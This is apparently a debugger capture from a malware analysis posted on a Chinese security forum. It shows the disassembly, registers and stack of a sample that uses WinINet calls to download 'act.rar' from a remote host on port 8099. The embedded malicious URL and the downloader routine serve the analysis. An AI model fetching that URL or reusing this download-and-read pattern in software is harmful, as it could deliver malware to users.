 隐藏FPU
00404F53 57 push edi
00404F54 57 push edi
00404F55 6A 01 push 1
00404F57 8BCB mov ecx,ebx
00404F59 A3 DCF14100 mov dword ptr ds:[<&HttpQueryInfoA>],ea eax:"http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
00404F5E E8 D8030000 call 4.40533B
00404F63 50 push eax eax:"http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
00404F64 FF15 34E14100 call dword ptr ds:[<&InternetOpenA>]
00404F6A 57 push edi
00404F6B 68 00000080 push 80000000
00404F70 57 push edi
00404F71 57 push edi
00404F72 8D4D E4 lea ecx,dword ptr ss:[ebp-1C]
00404F75 A3 D8F14100 mov dword ptr ds:[41F1D8],eax eax:"http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
00404F7A E8 BC030000 call 4.40533B
00404F7F 50 push eax eax:"http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
00404F80 FF35 D8F14100 push dword ptr ds:[41F1D8]
EIP 00404F86 FF15 F0F14100 call dword ptr ds:[<&InternetOpenUrlA>]
00404F8C 57 push edi
00404F8D 68 FCF14100 push 4.41F1FC
00404F92 68 F8F14100 push 4.41F1F8
00404F97 68 05000020 push 20000005
00404F9C 50 push eax eax:"http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
00404F9D A3 B8E14100 mov dword ptr ds:[41E1B8],eax eax:"http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
00404FA2 C705 FCF14100 0400000 mov dword ptr ds:[41F1FC],4
00404FAC FF15 DCF14100 call dword ptr ds:[<&HttpQueryInfoA>]
00404FB2 FF35 F8F14100 push dword ptr ds:[41F1F8]
00404FB8 E8 8A120000 call 4.406247
00404FBD C70424 7CE14100 mov dword ptr ss:[esp],4.41E17C
00404FC4 FF35 F8F14100 push dword ptr ds:[41F1F8]
00404FCA A3 BCE14100 mov dword ptr ds:[41E1BC],eax eax:"http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
00404FCF 50 push eax eax:"http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
00404FD0 FF35 B8E14100 push dword ptr ds:[41E1B8]
00404FD6 FF15 80E14100 call dword ptr ds:[<&InternetReadFile>]
00404FDC 834D FC FF or dword ptr ss:[ebp-4],FFFFFFFF
00404FE0 8D4D E4 lea ecx,dword ptr ss:[ebp-1C]
00404FE3 893D E0B04100 mov dword ptr ds:[41B0E0],edi
00404FE9 E8 09030000 call 4.4052F7
00404FEE 8B4D F4 mov ecx,dword ptr ss:[ebp-C]
00404FF1 6A 01 push 1
00404FF3 58 pop eax eax:"http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
00404FF4 5F pop edi
00404FF5 5E pop esi
00404FF6 5B pop ebx
00404FF7 64:890D 00000000 mov dword ptr fs:[0],ecx
00404FFE C9 leave
00404FFF C2 0400 ret 4
00405002 55 push ebp
00405003 8BEC mov ebp,esp
00405005 51 push ecx
EAX 02171219 "http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
EBX 0041E138 4.0041E138
ECX 0283FF54
EDX 00000000
EBP 0283FF70
ESP 0283FEE0
ESI 765F5F20 <kernel32.GetProcAddress>
EDI 00000000
EIP 00404F86 4.00404F86
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
ST(5) 00000000000000000000 x87r5 空 0.000000000000000000
ST(6) 3FFDC000000000000000 x87r6 空 0.3750000000000000000
ST(7) 3FFF8000000000000000 x87r7 空 1.000000000000000000
x87TagWord FFFF
x87TW_0 3 (空) x87TW_1 3 (空)
x87TW_2 3 (空) x87TW_3 3 (空)
x87TW_4 3 (空) x87TW_5 3 (空)
x87TW_6 3 (空) x87TW_7 3 (空)
默认 (stdcall) 5 解锁
1: [esp] 00CC0004
2: [esp+4] 02171219 "http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
3: [esp+8] 00000000
4: [esp+C] 00000000
5: [esp+10] 80000000
dword ptr ds:[0041F1F0 _v"]=<wininet.InternetOpenUrlA>
.text:00404F86 4.bin:$4F86 #4F86
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
779A1000 16 00 18 00 C0 8B 9A 77 14 00 16 00 38 84 9A 77 ....À..w....8..w
779A1010 00 00 02 00 80 5B 9A 77 0E 00 10 00 E0 8D 9A 77 .....[.w....à..w
779A1020 0C 00 0E 00 D0 8D 9A 77 06 00 08 00 B0 8D 9A 77 ....Ð..w....°..w
779A1030 06 00 08 00 C0 8D 9A 77 06 00 08 00 B8 8D 9A 77 ....À..w....¸..w
779A1040 06 00 08 00 C8 8D 9A 77 08 00 0A 00 70 83 9A 77 ....È..w....p..w
779A1050 1C 00 1E 00 6C 84 9A 77 2A 00 2C 00 C4 8C 9A 77 ....l..w*.,.Ä..w
779A1060 08 00 0A 00 D8 8B 9A 77 02 00 04 00 98 8D 9A 77 ....Ø..w.......w
779A1070 08 00 0A 00 A4 D7 9A 77 18 00 1A 00 50 84 9A 77 ....¤×.w....P..w
0283FEE0 00CC0004
0283FEE4 02171219 "http://85asd234.2xsi.cn:8099/sdfsd23/act.rar"
0283FEE8 00000000
0283FEEC 00000000
0283FEF0 80000000
0283FEF4 00000000
0283FEF8 00404E17 4.00404E17
0283FEFC 00404E17 4.00404E17
0283FF00 00000000
0283FF04 000000FF
先知社区